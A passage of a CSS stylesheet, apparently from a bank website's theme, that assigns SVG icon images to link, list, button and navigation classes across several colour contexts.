				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service-inverse.svg);
			}
			.customer-service-icon.after.secondary:after,
			.customer-service-icon.after.tertiary:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-customer-service.svg);
			}
			.btn:not(.tablesaw-nav-btn).load-spin:after {
				content: url(/dvl/v1.0/assets/images/ui/ring-spinner.svg);
			}
			.btn-nav.disabled.back:after,
			.btn-nav.disabled.forward:after {
				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg);
			}
			.btn-nav.default.back:after,
			.btn-nav.default.forward:after {
				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg);
			}
			.btn-nav.inverse.back:after,
			.btn-nav.inverse.forward:after,
			.btn-nav:focus.default:after,
			.btn-nav:focus.inverse:after,
			.btn-nav:hover.default:after,
			.btn-nav:hover.inverse:after {
				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			ol.chevron-list>li,
			ul.chevron-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.banner.fw-bnr ol.chevron-list>li,
			.banner.fw-bnr ul.chevron-list>li,
			.bg-blue ol.chevron-list>li,
			.bg-blue ul.chevron-list>li,
			.bg-dark-blue ol.chevron-list>li,
			.bg-dark-blue ul.chevron-list>li,
			.callout-blue ol.chevron-list>li,
			.callout-blue ul.chevron-list>li,
			.inverse ol.chevron-list>li,
			.inverse ul.chevron-list>li,
			.section-blue ol.chevron-list>li,
			.section-blue ul.chevron-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.chevron-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.chevron-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.chevron-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.chevron-list>li,
			footer ol.chevron-list>li,
			footer ul.chevron-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.high-contrast-mode ol.chevron-list>li,
			.high-contrast-mode ul.chevron-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			ol.check-list>li,
			ul.check-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.banner.fw-bnr ol.check-list>li,
			.banner.fw-bnr ul.check-list>li,
			.bg-blue ol.check-list>li,
			.bg-blue ul.check-list>li,
			.bg-dark-blue ol.check-list>li,
			.bg-dark-blue ul.check-list>li,
			.callout-blue ol.check-list>li,
			.callout-blue ul.check-list>li,
			.inverse ol.check-list>li,
			.inverse ul.check-list>li,
			.section-blue ol.check-list>li,
			.section-blue ul.check-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.check-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.check-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.check-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.check-list>li,
			footer ol.check-list>li,
			footer ul.check-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-white.svg);
			}
			.high-contrast-mode ol.check-list>li,
			.high-contrast-mode ul.check-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			ol.disc-list>li,
			ul.disc-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-blue.svg);
			}
			.banner.fw-bnr ol.disc-list>li,
			.banner.fw-bnr ul.disc-list>li,
			.bg-blue ol.disc-list>li,
			.bg-blue ul.disc-list>li,
			.bg-dark-blue ol.disc-list>li,
			.bg-dark-blue ul.disc-list>li,
			.callout-blue ol.disc-list>li,
			.callout-blue ul.disc-list>li,
			.inverse ol.disc-list>li,
			.inverse ul.disc-list>li,
			.section-blue ol.disc-list>li,
			.section-blue ul.disc-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.disc-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.disc-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.disc-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.disc-list>li,
			footer ol.disc-list>li,
			footer ul.disc-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-white.svg);
			}
			.high-contrast-mode ol.disc-list>li,
			.high-contrast-mode ul.disc-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-blue.svg);
			}
			a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.after a.standalone-link {
				padding-left: 0;
			}
			.after a.standalone-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			    position: absolute;
				right: -15px;
				top: .45em;
				display: inline-block;
				width: 6px;
				height: 10px;
				line-height: 0;
			}
			.after a.standalone-link:before {
				content: "";
			}
			.banner.fw-bnr a.standalone-link:before,
			.bg-blue a.standalone-link:before,
			.bg-dark-blue a.standalone-link:before,
			.callout-blue a.standalone-link:before,
			.inverse a.standalone-link:before,
			.section-blue a.standalone-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.standalone-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.standalone-link:before,
			footer a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			a.goto-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg);
			}
			.banner.fw-bnr a.goto-link:after,
			.bg-blue a.goto-link:after,
			.bg-dark-blue a.goto-link:after,
			.callout-blue a.goto-link:after,
			.inverse a.goto-link:after,
			.section-blue a.goto-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.goto-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.goto-link:after,
			footer a.goto-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			a.interactive-link:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-forward-arrow.svg);
			}
			.banner.fw-bnr a.interactive-link:after,
			.bg-blue a.interactive-link:after,
			.bg-dark-blue a.interactive-link:after,
			.callout-blue a.interactive-link:after,
			.inverse a.interactive-link:after,
			.section-blue a.interactive-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.interactive-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.interactive-link:after,
			footer a.interactive-link:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-forward-arrow-inverse.svg);
			}
			a.print-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-print.svg);
			}
			.banner.fw-bnr a.print-link:after,
			.bg-blue a.print-link:after,
			.bg-dark-blue a.print-link:after,
			.callout-blue a.print-link:after,
			.inverse a.print-link:after,
			.section-blue a.print-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.print-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.print-link:after,
			footer a.print-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-print-inverse.svg);
			}
			a.android-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-android-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.android-link:before,
			.bg-blue a.android-link:before,
			.bg-dark-blue a.android-link:before,
			.callout-blue a.android-link:before,
			.inverse a.android-link:before,
			.section-blue a.android-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.android-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.android-link:before,
			footer a.android-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-android-logo-white.svg);
			}
			a.apple-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-apple-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.apple-link:before,
			.bg-blue a.apple-link:before,
			.bg-dark-blue a.apple-link:before,
			.callout-blue a.apple-link:before,
			.inverse a.apple-link:before,
			.section-blue a.apple-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.apple-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.apple-link:before,
			footer a.apple-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-apple-logo-white.svg);
			}
			a.windows-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-windows-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.windows-link:before,
			.bg-blue a.windows-link:before,
			.bg-dark-blue a.windows-link:before,
			.callout-blue a.windows-link:before,
			.inverse a.windows-link:before,
			.section-blue a.windows-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.windows-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.windows-link:before,
			footer a.windows-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-windows-logo-white.svg);
			}
			a.blackberry-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-blackberry-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.blackberry-link:before,
			.bg-blue a.blackberry-link:before,
			.bg-dark-blue a.blackberry-link:before,
			.callout-blue a.blackberry-link:before,
			.inverse a.blackberry-link:before,
			.section-blue a.blackberry-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.blackberry-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.blackberry-link:before,
			footer a.blackberry-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-blackberry-logo-white.svg);
			}
			.document-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document.svg);
			}
			.banner.fw-bnr .document-link:before,
			.bg-blue .document-link:before,
			.bg-dark-blue .document-link:before,
			.callout-blue .document-link:before,
			.inverse .document-link:before,
			.section-blue .document-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .document-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .document-link:before,
			footer .document-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document-inverse.svg);
			}
			.banner.fw-bnr .pdf-link:before,
			.bg-blue .pdf-link:before,
			.bg-dark-blue .pdf-link:before,
			.callout-blue .pdf-link:before,
			.inverse .pdf-link:before,
			.section-blue .pdf-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .pdf-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .pdf-link:before,
			footer .pdf-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf-inverse.svg);
			}
			.spreadsheet-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet.svg);
			}
			.banner.fw-bnr .spreadsheet-link:before,
			.bg-blue .spreadsheet-link:before,
			.bg-dark-blue .spreadsheet-link:before,
			.callout-blue .spreadsheet-link:before,
			.inverse .spreadsheet-link:before,
			.section-blue .spreadsheet-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .spreadsheet-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .spreadsheet-link:before,
			footer .spreadsheet-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet-inverse.svg);
			}
			.powerpoint-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint.svg);
			}
			.banner.fw-bnr .powerpoint-link:before,
			.bg-blue .powerpoint-link:before,
			.bg-dark-blue .powerpoint-link:before,
			.callout-blue .powerpoint-link:before,
			.inverse .powerpoint-link:before,
			.section-blue .powerpoint-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .powerpoint-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .powerpoint-link:before,
			footer .powerpoint-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint-inverse.svg);
			}
			.standalone-document:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document.svg);
			}
			.banner.fw-bnr .standalone-document:after,
			.bg-blue .standalone-document:after,
			.bg-dark-blue .standalone-document:after,
			.callout-blue .standalone-document:after,
			.inverse .standalone-document:after,
			.section-blue .standalone-document:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-document:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-document:after,
			footer .standalone-document:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document-inverse.svg);
			}
			.pdf-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf.svg);
			}
			.standalone-pdf:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf.svg);
			}
			.banner.fw-bnr .standalone-pdf:after,
			.bg-blue .standalone-pdf:after,
			.bg-dark-blue .standalone-pdf:after,
			.callout-blue .standalone-pdf:after,
			.inverse .standalone-pdf:after,
			.section-blue .standalone-pdf:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-pdf:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-pdf:after,
			footer .standalone-pdf:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf-inverse.svg);
			}
			.standalone-spreadsheet:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet.svg);
			}
			.banner.fw-bnr .standalone-spreadsheet:after,
			.bg-blue .standalone-spreadsheet:after,
			.bg-dark-blue .standalone-spreadsheet:after,
			.callout-blue .standalone-spreadsheet:after,
			.inverse .standalone-spreadsheet:after,
			.section-blue .standalone-spreadsheet:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,
			footer .standalone-spreadsheet:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet-inverse.svg);
			}
			.standalone-powerpoint:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint.svg);
			}
			.banner.fw-bnr .standalone-powerpoint:after,
			.bg-blue .standalone-powerpoint:after,
			.bg-dark-blue .standalone-powerpoint:after,
			.callout-blue .standalone-powerpoint:after,
			.inverse .standalone-powerpoint:after,
			.section-blue .standalone-powerpoint:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,
			footer .standalone-powerpoint:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint-inverse.svg);
			}
			.externalsite-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-blue.svg);
			}
			.banner.fw-bnr .externalsite-link:after,
			.bg-blue .externalsite-link:after,
			.bg-dark-blue .externalsite-link:after,
			.callout-blue .externalsite-link:after,
			.inverse .externalsite-link:after,
			.section-blue .externalsite-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link:after,
			footer .externalsite-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-white.svg);
			}
			.externalsite-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-blue.svg);
			}
			.banner.fw-bnr .externalsite-link.icon-link span:after,
			.bg-blue .externalsite-link.icon-link span:after,
			.bg-dark-blue .externalsite-link.icon-link span:after,
			.callout-blue .externalsite-link.icon-link span:after,
			.inverse .externalsite-link.icon-link span:after,
			.section-blue .externalsite-link.icon-link span:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,
			footer .externalsite-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-white.svg);
			}
			.newwindow-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-blue.svg);
			}
			.banner.fw-bnr .newwindow-link:after,
			.bg-blue .newwindow-link:after,
			.bg-dark-blue .newwindow-link:after,
			.callout-blue .newwindow-link:after,
			.inverse .newwindow-link:after,
			.section-blue .newwindow-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link:after,
			footer .newwindow-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-white.svg);
			}
			.newwindow-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-blue.svg);
			}
			.banner.fw-bnr .newwindow-link.icon-link span:after,
			.bg-blue .newwindow-link.icon-link span:after,
			.bg-dark-blue .newwindow-link.icon-link span:after,
			.callout-blue .newwindow-link.icon-link span:after,
			.inverse .newwindow-link.icon-link span:after,
			.section-blue .newwindow-link.icon-link span:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,
			footer .newwindow-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-white.svg);
			}
			.branch-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.banner.fw-bnr .branch-link:before,
			.bg-blue .branch-link:before,
			.bg-dark-blue .branch-link:before,
			.callout-blue .branch-link:before,
			.inverse .branch-link:before,
			.section-blue .branch-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .branch-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .branch-link:before,
			footer .branch-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.chat-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.banner.fw-bnr .chat-link:before,
			.bg-blue .chat-link:before,
			.bg-dark-blue .chat-link:before,
			.callout-blue .chat-link:before,
			.inverse .chat-link:before,
			.section-blue .chat-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .chat-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .chat-link:before,
			footer .chat-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.book-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.banner.fw-bnr .book-link:before,
			.bg-blue .book-link:before,
			.bg-dark-blue .book-link:before,
			.callout-blue .book-link:before,
			.inverse .book-link:before,
			.section-blue .book-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .book-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .book-link:before,
			footer .book-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.advisor-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.banner.fw-bnr .advisor-link:before,
			.bg-blue .advisor-link:before,
			.bg-dark-blue .advisor-link:before,
			.callout-blue .advisor-link:before,
			.inverse .advisor-link:before,
			.section-blue .advisor-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .advisor-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .advisor-link:before,
			footer .advisor-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.email-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.banner.fw-bnr .email-link:before,
			.bg-blue .email-link:before,
			.bg-dark-blue .email-link:before,
			.callout-blue .email-link:before,
			.inverse .email-link:before,
			.section-blue .email-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-link:before,
			footer .email-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.locator-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.banner.fw-bnr .locator-link:before,
			.bg-blue .locator-link:before,
			.bg-dark-blue .locator-link:before,
			.callout-blue .locator-link:before,
			.inverse .locator-link:before,
			.section-blue .locator-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .locator-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .locator-link:before,
			footer .locator-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.phone-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.banner.fw-bnr .phone-link:before,
			.bg-blue .phone-link:before,
			.bg-dark-blue .phone-link:before,
			.callout-blue .phone-link:before,
			.inverse .phone-link:before,
			.section-blue .phone-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .phone-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .phone-link:before,
			footer .phone-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.profile-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.banner.fw-bnr .profile-link:before,
			.bg-blue .profile-link:before,
			.bg-dark-blue .profile-link:before,
			.callout-blue .profile-link:before,
			.inverse .profile-link:before,
			.section-blue .profile-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .profile-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .profile-link:before,
			footer .profile-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.secure-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.banner.fw-bnr .secure-link:before,
			.bg-blue .secure-link:before,
			.bg-dark-blue .secure-link:before,
			.callout-blue .secure-link:before,
			.inverse .secure-link:before,
			.section-blue .secure-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .secure-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .secure-link:before,
			footer .secure-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.edit-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .bg-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .callout-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .inverse .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .section-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar footer .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .bg-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .callout-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .inverse .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .section-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar footer .accordion-edit:before,
			.banner.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.banner.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.banner.fw-bnr .edit-link:before,
			.bg-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.bg-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.bg-blue .edit-link:before,
			.bg-dark-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.bg-dark-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.bg-dark-blue .edit-link:before,
